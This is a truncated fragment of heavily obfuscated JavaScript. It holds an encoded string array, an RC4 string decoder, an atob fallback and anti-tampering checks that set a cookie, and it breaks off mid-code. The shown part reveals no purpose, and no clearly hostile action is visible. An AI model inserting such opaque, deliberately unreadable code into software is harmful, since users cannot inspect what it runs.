x4b\x36\x77\x6f\x39\x77\x48\x63\x4b\x61\x50\x45\x52\x54\x77\x36\x6f\x70\x77\x35\x4e\x74\x77\x37\x48\x43\x71\x73\x4b\x41\x44\x67\x49\x3d','\x77\x70\x72\x43\x6f\x6c\x5a\x36\x63\x77\x3d\x3d','\x50\x63\x4f\x4f\x50\x77\x3d\x3d','\x49\x63\x4f\x61\x48\x73\x4f\x78\x77\x70\x58\x43\x6f\x67\x6f\x3d','\x77\x35\x66\x44\x67\x73\x4f\x6b\x77\x6f\x52\x78\x77\x72\x51\x3d','\x44\x63\x4b\x70\x4b\x38\x4b\x30\x77\x6f\x6f\x32\x65\x46\x2f\x44\x68\x4d\x4b\x34\x50\x6b\x77\x37\x61\x4d\x4f\x55\x77\x71\x62\x43\x6b\x67\x3d\x3d','\x77\x36\x4a\x6e\x4a\x45\x33\x43\x6e\x63\x4b\x49\x77\x71\x6c\x45\x77\x6f\x31\x37','\x58\x63\x4f\x71\x77\x6f\x5a\x63\x57\x31\x64\x65\x77\x37\x77\x56\x4d\x31\x68\x77\x77\x70\x62\x44\x6d\x77\x6f\x49\x77\x71\x6c\x53\x66\x6b\x56\x52\x46\x38\x4b\x34\x49\x41\x74\x33\x77\x70\x70\x36\x63\x6a\x6a\x44\x6d\x73\x4f\x73\x77\x70\x33\x44\x70\x77\x51\x62\x47\x42\x6a\x44\x76\x77\x3d\x3d','\x77\x70\x58\x43\x70\x73\x4f\x39\x42\x69\x59\x3d','\x77\x37\x51\x57\x43\x63\x4b\x61\x77\x37\x45\x77\x77\x35\x66\x44\x75\x44\x70\x71\x61\x48\x70\x77','\x77\x36\x54\x44\x67\x4d\x4f\x4c\x77\x35\x7a\x44\x6a\x77\x73\x3d','\x55\x63\x4f\x35\x77\x70\x46\x62\x57\x41\x3d\x3d','\x51\x6c\x77\x43\x62\x78\x33\x43\x6c\x73\x4b\x2b\x53\x73\x4b\x6f\x62\x38\x4b\x2b\x77\x6f\x44\x44\x6c\x6e\x45\x47\x77\x72\x6f\x73\x4a\x4d\x4f\x45\x65\x33\x64\x45\x66\x55\x50\x44\x75\x45\x52\x46\x57\x38\x4b\x6f\x46\x51\x58\x44\x70\x38\x4f\x6d\x4d\x6e\x6f\x57\x77\x37\x50\x43\x75\x4d\x4f\x30','\x77\x70\x73\x77\x4f\x77\x6f\x74\x55\x63\x4f\x53\x77\x35\x44\x44\x70\x38\x4f\x4d\x46\x4d\x4b\x45\x77\x70\x73\x3d','\x44\x46\x44\x44\x73\x6a\x77\x77\x56\x41\x3d\x3d','\x77\x34\x48\x43\x6b\x6a\x5a\x2f\x61\x41\x3d\x3d','\x56\x4d\x4b\x43\x4e\x6b\x7a\x43\x69\x63\x4f\x6f\x53\x6c\x6e\x43\x69\x4d\x4b\x72\x5a\x48\x6f\x75\x77\x35\x33\x43\x6d\x73\x4b\x6f\x77\x71\x66\x44\x68\x78\x66\x44\x76\x63\x4b\x75\x64\x55\x34\x49\x77\x71\x4d\x76\x54\x43\x38\x2b\x77\x6f\x4d\x31\x52\x73\x4b\x4c\x54\x32\x64\x62\x48\x58\x54\x43\x76\x77\x3d\x3d','\x57\x32\x66\x44\x73\x73\x4b\x47\x77\x70\x38\x3d','\x46\x54\x77\x75\x77\x37\x58\x43\x6d\x53\x4d\x2b\x4f\x63\x4b\x4d\x62\x63\x4b\x72\x77\x70\x64\x6b','\x77\x36\x4d\x58\x44\x63\x4b\x47\x77\x35\x51\x6b','\x77\x72\x6e\x43\x76\x58\x37\x43\x72\x63\x4b\x67','\x51\x6c\x77\x43\x62\x78\x33\x43\x6c\x73\x4b\x2b\x53\x73\x4b\x6f\x62\x38\x4b\x37\x77\x70\x2f\x44\x68\x6d\x51\x75\x77\x72\x4d\x36\x45\x63\x4b\x58\x63\x6e\x39\x54\x62\x67\x4c\x44\x71\x56\x6c\x43\x51\x63\x4f\x73\x49\x7a\x72\x43\x73\x63\x4f\x65\x50\x45\x67\x67\x77\x35\x54\x44\x74\x73\x4f\x41\x77\x70\x34\x75\x63\x73\x4f\x62\x77\x36\x63\x79\x4e\x77\x3d\x3d','\x62\x69\x56\x50\x66\x73\x4f\x54\x42\x67\x3d\x3d','\x77\x6f\x58\x44\x68\x53\x6a\x44\x6f\x73\x4f\x52\x77\x71\x58\x43\x69\x77\x3d\x3d','\x77\x72\x63\x48\x77\x36\x58\x43\x76\x63\x4f\x61\x77\x72\x2f\x44\x74\x63\x4b\x45\x77\x72\x49\x70\x48\x73\x4b\x53\x57\x4d\x4b\x65\x52\x63\x4b\x5a\x45\x63\x4b\x66\x77\x72\x62\x44\x69\x4d\x4b\x65\x77\x70\x70\x59\x58\x38\x4b\x66','\x56\x4d\x4b\x43\x4e\x6b\x7a\x43\x69\x63\x4f\x6f\x53\x6c\x6e\x43\x69\x4d\x4b\x72\x63\x33\x73\x71\x77\x35\x6e\x43\x76\x67\x3d\x3d','\x55\x63\x4f\x35\x77\x70\x46\x44\x57\x51\x3d\x3d','\x46\x4d\x4b\x68\x4d\x38\x4b\x35\x77\x6f\x49\x67\x49\x6c\x66\x44\x6d\x73\x4f\x35\x4b\x56\x34\x79\x54\x73\x4f\x39\x77\x71\x6a\x43\x68\x48\x66\x44\x6e\x48\x56\x39\x47\x33\x50\x43\x74\x31\x7a\x43\x69\x44\x42\x44\x77\x72\x66\x43\x6a\x77\x3d\x3d','\x50\x43\x56\x37\x77\x37\x34\x33\x77\x71\x68\x63\x64\x6c\x59\x4a\x77\x36\x45\x6c\x77\x70\x49\x3d','\x4f\x38\x4b\x6c\x77\x71\x77\x34\x52\x51\x52\x4e\x5a\x33\x72\x43\x6f\x33\x64\x55\x42\x73\x4b\x6b\x77\x72\x5a\x6d\x53\x53\x62\x44\x67\x79\x66\x44\x71\x33\x74\x72\x77\x37\x38\x6f\x77\x71\x4c\x44\x71\x52\x77\x77\x41\x67\x46\x77','\x47\x45\x50\x44\x76\x79\x63\x78','\x77\x34\x48\x44\x6d\x73\x4f\x54\x58\x4d\x4b\x53\x55\x42\x38\x6f','\x62\x6b\x72\x44\x75\x6a\x59\x62\x47\x45\x38\x69\x51\x4d\x4b\x33\x77\x70\x34\x62\x77\x6f\x49\x58\x56\x4d\x4f\x65\x77\x34\x50\x43\x6e\x38\x4f\x54\x4b\x73\x4f\x64\x77\x71\x6f\x3d','\x77\x70\x30\x7a\x4d\x68\x45\x59','\x64\x38\x4f\x59\x77\x70\x30\x3d','\x77\x34\x58\x43\x76\x68\x48\x43\x67\x48\x4c\x44\x6f\x38\x4b\x67\x77\x37\x44\x44\x74\x32\x6a\x44\x72\x45\x59\x55\x4c\x63\x4f\x70\x57\x51\x44\x43\x6d\x63\x4f\x70\x5a\x63\x4f\x63\x77\x36\x54\x44\x68\x68\x4a\x4d\x77\x36\x33\x43\x71\x73\x4b\x79\x77\x71\x63\x5a\x4d\x4d\x4f\x48\x77\x37\x51\x2b\x58\x30\x30\x73\x57\x77\x74\x45\x77\x36\x6b\x53\x5a\x63\x4f\x71\x77\x37\x33\x44\x71\x63\x4b\x69\x77\x71\x33\x44\x72\x63\x4b\x73\x55\x42\x2f\x43\x6a\x4d\x4b\x7a\x77\x37\x4c\x44\x69\x63\x4b\x66\x48\x63\x4b\x75\x77\x72\x42\x78\x77\x6f\x2f\x44\x72\x6d\x4a\x76','\x77\x34\x4c\x43\x6c\x51\x4c\x43\x72\x51\x3d\x3d','\x77\x72\x55\x43\x77\x34\x38\x3d','\x4c\x79\x4d\x43','\x55\x53\x72\x44\x6f\x46\x73\x52\x62\x63\x4b\x47\x58\x4d\x4b\x46\x77\x35\x48\x44\x68\x77\x3d\x3d','\x77\x35\x58\x43\x67\x54\x74\x6b\x61\x51\x3d\x3d','\x57\x6e\x34\x55\x77\x6f\x51\x6a\x43\x63\x4b\x73\x54\x77\x3d\x3d','\x77\x6f\x44\x43\x72\x46\x30\x3d','\x59\x58\x7a\x44\x72\x77\x3d\x3d','\x4c\x6b\x50\x43\x6f\x54\x6c\x61\x46\x67\x3d\x3d','\x77\x6f\x66\x44\x6e\x69\x67\x3d','\x61\x43\x39\x44\x62\x4d\x4f\x54\x45\x42\x6e\x44\x69\x73\x4b\x6f\x77\x34\x2f\x43\x75\x38\x4b\x4b\x66\x77\x3d\x3d','\x77\x70\x7a\x44\x68\x44\x6f\x3d','\x65\x43\x39\x46','\x46\x4d\x4f\x54\x77\x72\x51\x3d','\x48\x73\x4f\x49\x77\x35\x64\x68\x4a\x57\x4c\x44\x6c\x63\x4f\x65\x77\x36\x4c\x44\x6d\x38\x4b\x6f\x55\x33\x4d\x4f\x4c\x78\x50\x43\x71\x69\x58\x43\x76\x30\x6a\x43\x74\x73\x4f\x34\x77\x36\x6a\x43\x71\x33\x4c\x44\x6a\x32\x41\x6b\x4f\x46\x39\x38\x77\x37\x64\x36\x50\x77\x3d\x3d','\x48\x4d\x4f\x58\x48\x38\x4f\x2b','\x77\x37\x4d\x45\x41\x73\x4b\x4d\x77\x35\x38\x36','\x65\x79\x68\x56\x5a\x51\x3d\x3d','\x57\x63\x4f\x71\x4f\x73\x4b\x5a\x55\x67\x3d\x3d','\x77\x37\x39\x6b\x4d\x77\x3d\x3d','\x50\x73\x4b\x4f\x77\x37\x30\x3d','\x77\x6f\x48\x43\x73\x38\x4f\x2b\x45\x67\x3d\x3d','\x55\x38\x4f\x6a\x77\x37\x46\x75','\x49\x48\x66\x44\x75\x38\x4f\x2b\x77\x36\x5a\x42\x77\x70\x4d\x32\x77\x35\x74\x4f\x77\x72\x52\x71\x44\x6d\x7a\x44\x73\x4d\x4b\x31\x57\x6e\x58\x43\x76\x33\x35\x6a\x77\x36\x6a\x44\x76\x58\x63\x61\x64\x4d\x4f\x6d\x77\x37\x76\x44\x72\x69\x7a\x43\x71\x38\x4f\x6e\x77\x70\x2f\x44\x69\x41\x73\x4e\x51\x31\x6e\x43\x69\x4d\x4f\x79','\x56\x6d\x52\x69','\x54\x48\x74\x6d','\x4b\x77\x67\x61','\x45\x46\x5a\x4d\x65\x4d\x4b\x69\x77\x71\x35\x6c\x77\x34\x30\x36\x77\x71\x41\x77\x45\x33\x50\x43\x6d\x67\x63\x55\x44\x63\x4b\x70\x57\x63\x4b\x78\x58\x44\x59\x49\x57\x38\x4b\x56\x47\x56\x38\x4c\x77\x70\x38\x37\x46\x55\x39\x50\x46\x67\x3d\x3d','\x44\x73\x4f\x34\x77\x6f\x37\x44\x68\x77\x3d\x3d','\x58\x73\x4f\x75\x77\x6f\x4e\x47\x58\x56\x46\x50','\x77\x34\x2f\x43\x6a\x7a\x41\x3d','\x65\x77\x66\x44\x68\x52\x37\x43\x76\x63\x4f\x77','\x77\x6f\x6f\x73\x50\x51\x30\x42\x55\x38\x4f\x5a\x77\x34\x6f\x3d','\x52\x41\x58\x44\x73\x77\x3d\x3d','\x55\x4d\x4f\x6b\x77\x70\x35\x47\x55\x31\x70\x50','\x77\x36\x62\x44\x76\x6e\x37\x43\x71\x54\x70\x4d\x44\x4d\x4b\x34\x77\x6f\x6f\x3d','\x61\x44\x4a\x49\x66\x73\x4f\x49\x47\x54\x6b\x3d','\x4a\x54\x6c\x35','\x48\x4d\x4f\x55\x61\x67\x6c\x2b\x64\x63\x4b\x46\x57\x63\x4f\x77','\x43\x63\x4f\x69\x77\x6f\x4c\x44\x69\x52\x6f\x48\x77\x6f\x6c\x36\x4d\x79\x77\x68\x46\x53\x6a\x44\x73\x78\x4c\x44\x67\x38\x4f\x48\x77\x36\x51\x3d','\x77\x37\x62\x43\x67\x51\x58\x43\x6f\x41\x3d\x3d','\x53\x4d\x4f\x75\x49\x73\x4b\x34\x58\x73\x4b\x54\x77\x34\x73\x3d','\x55\x7a\x4e\x38\x77\x37\x76\x44\x72\x44\x68\x74\x4b\x38\x4f\x4e\x56\x63\x4f\x36\x77\x70\x38\x30\x42\x73\x4f\x42','\x77\x71\x59\x4d\x77\x35\x37\x43\x67\x6b\x41\x3d','\x77\x35\x54\x44\x6f\x63\x4f\x4a','\x57\x73\x4f\x77\x77\x35\x6e\x44\x6d\x6b\x77\x65\x77\x36\x31\x55\x54\x52\x4e\x36\x42\x47\x6a\x44\x6f\x45\x6e\x44\x6d\x73\x4b\x61','\x77\x34\x6a\x44\x6c\x38\x4f\x6d\x77\x6f\x70\x78','\x77\x36\x58\x44\x6d\x73\x4f\x4c\x77\x34\x44\x44\x71\x67\x77\x3d','\x77\x36\x55\x39\x45\x67\x3d\x3d','\x77\x34\x48\x43\x6b\x54\x38\x3d','\x65\x56\x7a\x44\x72\x77\x3d\x3d','\x77\x34\x62\x44\x74\x68\x45\x3d','\x4f\x6e\x6a\x44\x6f\x67\x3d\x3d','\x61\x73\x4f\x54\x49\x51\x3d\x3d','\x77\x36\x5a\x6a\x4b\x6c\x33\x43\x76\x63\x4b\x51','\x77\x36\x44\x44\x6e\x73\x4f\x63','\x77\x37\x49\x34\x4e\x31\x34\x30\x57\x41\x3d\x3d','\x53\x30\x33\x43\x73\x67\x3d\x3d','\x50\x73\x4f\x31\x77\x35\x4d\x3d','\x77\x35\x37\x44\x74\x44\x30\x3d','\x77\x36\x64\x36\x4e\x77\x3d\x3d','\x5a\x58\x7a\x43\x67\x77\x3d\x3d','\x58\x47\x46\x6b\x5a\x4d\x4b\x41\x77\x72\x73\x3d','\x63\x73\x4f\x6b\x77\x37\x6b\x3d','\x47\x38\x4f\x31\x77\x37\x45\x3d','\x4c\x73\x4b\x4f\x77\x37\x44\x43\x6f\x33\x31\x2f\x77\x70\x62\x43\x6a\x38\x4f\x4f\x45\x41\x3d\x3d','\x42\x63\x4f\x53\x77\x72\x6a\x43\x73\x67\x77\x71','\x4d\x4d\x4f\x68\x77\x36\x41\x3d','\x54\x4d\x4f\x6a\x4e\x38\x4b\x65\x64\x73\x4b\x4b','\x77\x36\x6f\x53\x47\x41\x3d\x3d','\x54\x58\x6b\x6d\x77\x6f\x49\x51\x46\x41\x3d\x3d','\x54\x32\x54\x44\x72\x67\x3d\x3d','\x62\x33\x51\x77','\x77\x34\x4c\x43\x69\x42\x55\x3d','\x5a\x78\x6e\x44\x6e\x77\x3d\x3d','\x77\x70\x59\x35\x77\x71\x6b\x3d','\x77\x34\x44\x43\x69\x44\x5a\x6a\x54\x38\x4b\x62\x61\x32\x41\x2f\x77\x70\x49\x3d','\x77\x36\x5a\x6a\x4b\x6c\x33\x43\x76\x38\x4b\x4c\x77\x70\x6c\x4a\x77\x71\x56\x38','\x77\x37\x34\x34\x63\x51\x3d\x3d','\x77\x35\x44\x44\x72\x68\x58\x43\x6c\x31\x48\x44\x73\x51\x3d\x3d','\x44\x6c\x4c\x43\x73\x51\x3d\x3d','\x55\x4d\x4f\x6a\x77\x70\x46\x48\x66\x55\x49\x3d','\x43\x68\x39\x61','\x50\x63\x4b\x4f\x77\x37\x55\x3d','\x65\x38\x4b\x68\x41\x32\x48\x43\x71\x38\x4f\x50\x65\x58\x37\x43\x73\x38\x4f\x50\x57\x6b\x55\x47\x77\x36\x48\x43\x6c\x4d\x4b\x66\x77\x70\x50\x44\x75\x7a\x44\x44\x72\x63\x4b\x61\x56\x33\x68\x2b\x77\x70\x67\x48\x54\x43\x4d\x35\x77\x70\x51\x4c\x45\x73\x4b\x78\x43\x57\x78\x44\x46\x33\x62\x43\x74\x6c\x77\x73\x46\x33\x48\x43\x68\x4d\x4b\x6b\x77\x36\x54\x43\x6b\x31\x6b\x32\x47\x42\x68\x51\x77\x6f\x63\x52\x56\x54\x58\x44\x72\x63\x4f\x7a\x77\x36\x48\x44\x6c\x58\x4a\x62\x58\x57\x6b\x3d','\x51\x46\x67\x61\x59\x51\x37\x43\x6e\x77\x3d\x3d','\x4b\x55\x6e\x43\x75\x67\x3d\x3d','\x77\x71\x51\x73\x59\x6c\x42\x48\x55\x44\x62\x43\x76\x6e\x59\x70\x77\x36\x4d\x3d','\x77\x6f\x6b\x65\x77\x36\x72\x43\x70\x73\x4f\x42','\x50\x73\x4b\x50\x77\x37\x4d\x3d','\x77\x6f\x55\x2b\x77\x71\x4c\x43\x76\x4d\x4b\x75\x54\x67\x3d\x3d','\x51\x73\x4f\x6e\x77\x37\x4a\x6d\x4d\x67\x3d\x3d','\x48\x73\x4f\x79\x4f\x41\x3d\x3d','\x4a\x54\x4e\x77\x77\x36\x73\x43\x77\x71\x63\x3d','\x77\x70\x44\x43\x73\x73\x4f\x7a\x41\x44\x64\x39','\x46\x6a\x44\x44\x71\x32\x30\x64\x55\x4d\x4b\x4a','\x58\x4d\x4f\x2b\x4e\x4d\x4b\x66\x51\x38\x4b\x4d','\x4d\x63\x4f\x58\x53\x41\x3d\x3d','\x47\x38\x4f\x62\x65\x41\x56\x68\x57\x38\x4b\x58','\x77\x6f\x6f\x30\x77\x71\x50\x43\x73\x4d\x4b\x7a\x51\x77\x3d\x3d','\x57\x6e\x51\x30\x77\x6f\x51\x3d','\x4d\x56\x50\x43\x72\x53\x31\x61\x44\x41\x3d\x3d','\x77\x72\x48\x43\x6f\x73\x4f\x32\x4e\x6a\x74\x2f','\x62\x38\x4f\x4c\x77\x36\x30\x77\x4c\x32\x33\x44\x68\x73\x4f\x4d\x77\x36\x66\x44\x71\x4d\x4b\x36\x61\x56\x49\x30','\x4c\x31\x44\x44\x6f\x54\x4d\x74','\x42\x73\x4f\x72\x77\x71\x70\x7a\x64\x33\x2f\x43\x6e\x63\x4f\x52\x77\x71\x62\x43\x68\x4d\x4b\x31\x50\x52\x45\x58\x62\x67\x44\x44\x71\x53\x76\x44\x72\x31\x48\x43\x75\x4d\x4b\x5a\x77\x34\x50\x44\x6d\x55\x50\x43\x72\x6c\x70\x48\x46\x6c\x4e\x38','\x54\x48\x6c\x70\x66\x38\x4b\x31','\x66\x41\x48\x44\x6d\x77\x3d\x3d','\x43\x73\x4f\x66\x77\x72\x66\x43\x70\x7a\x6b\x32','\x77\x6f\x62\x43\x72\x46\x4e\x68','\x77\x36\x51\x6d\x42\x51\x3d\x3d','\x51\x57\x50\x44\x73\x4d\x4b\x55\x77\x6f\x35\x65','\x4a\x63\x4f\x6e\x63\x77\x3d\x3d','\x77\x36\x49\x4e\x44\x63\x4b\x61\x77\x37\x4d\x34\x77\x35\x62\x44\x73\x77\x39\x61','\x77\x35\x67\x49\x5a\x38\x4b\x47\x77\x35\x42\x56\x4d\x4d\x4b\x43\x77\x34\x59\x53','\x49\x6a\x37\x43\x73\x67\x3d\x3d','\x56\x73\x4b\x47\x4c\x6b\x4c\x43\x6d\x73\x4f\x68'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0xb0bd0a={'\x51\x4b\x6a':function _0x76d64e(_0x987dfe,_0x523c6b){return _0x987dfe(_0x523c6b);},'\x70\x65\x79':function _0x27941e(_0x5839d6,_0x4f2b38){return _0x5839d6<_0x4f2b38;},'\x45\x6d\x54':function _0x4fd686(_0x3ec968){return _0x3ec968();},'\x76\x74\x6e':function _0x4c6ffd(_0x5029ec,_0x3bc4ed){return _0x5029ec!==_0x3bc4ed;},'\x4f\x6c\x49':function _0x1c7ee7(_0x14e8e8,_0x1bcadc){return _0x14e8e8+_0x1bcadc;},'\x53\x6a\x42':function _0x176fd7(_0x14f393,_0x39a1a6){return _0x14f393/_0x39a1a6;},'\x43\x49\x48':function _0x53447e(_0x2e55a2,_0x5ea7c1){return _0x2e55a2===_0x5ea7c1;},'\x55\x44\x71':function 